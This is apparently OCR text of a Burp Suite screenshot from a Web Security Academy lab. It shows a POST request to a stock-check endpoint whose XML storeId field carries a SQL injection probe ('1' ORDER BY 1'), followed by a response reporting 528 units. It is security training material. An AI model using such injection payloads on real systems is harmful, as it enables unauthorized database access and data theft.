 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa80011042381d985de647b000c0011.web-security-academy.net
3 Cookie: session=AyosimGkxWhTkAMhYglIo8TZtEC2VJrI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa80011042381d985de647b000c0011.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 121
11 Origin: https://0aa80011042381d985de647b000c0011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1%27 ORDER BY 1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9
5
6 528 units